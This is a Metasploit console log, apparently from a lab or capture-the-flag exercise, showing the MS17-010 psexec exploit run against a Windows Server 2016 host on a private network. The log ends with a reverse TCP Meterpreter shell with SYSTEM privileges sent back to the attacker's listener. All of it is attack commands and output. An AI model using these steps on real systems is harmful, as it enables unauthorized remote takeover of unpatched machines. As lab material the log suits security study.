 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set RHOSTS 172.16.1.13
RHOSTS => 172.16.1.13
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set LHOST 172.16.1.5
LHOST => 172.16.1.5
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> exploit
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-service exe
cutable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49671) at 2024-07-28 06:
56:25 -0400
(Meterpreter 1)(C:\Windows\system32) >